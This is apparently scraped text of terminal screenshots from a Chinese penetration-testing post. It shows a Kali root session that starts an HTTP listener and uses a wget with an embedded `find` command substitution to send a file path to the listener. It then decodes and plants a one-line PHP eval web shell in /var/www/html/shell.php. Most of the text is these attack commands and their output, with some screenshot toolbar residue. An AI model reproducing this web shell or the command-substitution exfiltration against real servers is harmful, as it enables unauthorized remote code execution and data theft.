 3. 192.168.1.120
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@kali:~# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.1.120 - - [22/May/2022 01:09:45] code 404, message File not found
192.168.1.120 - - [22/May/2022 01:09:45] "GET //var/www/html/upload/1653042293000.png HTTP/1
.1" 404 -
5. 192.168.1.120
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@kali:~# wget http://192.168.1.120:8888/`find / | grep 1653042293000.png`
find: ‘/proc/29351’: 没有那个文件或目录
--2022-05-22 01:09:45--  http://192.168.1.120:8888//var/www/html/upload/1653042293000.png
正在连接 192.168.1.120:8888... 已连接。
已发出 HTTP 请求，正在等待回应... 404 File not found
2022-05-22 01:09:45 错误 404：File not found。
root@kali:~# echo PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+ | base64 -d > /var/www/html/shell.php
root@kali:~# cat /var/www/html/shell.php
<?php eval($_POST[1]);?>root@kali:~#
潇湘信安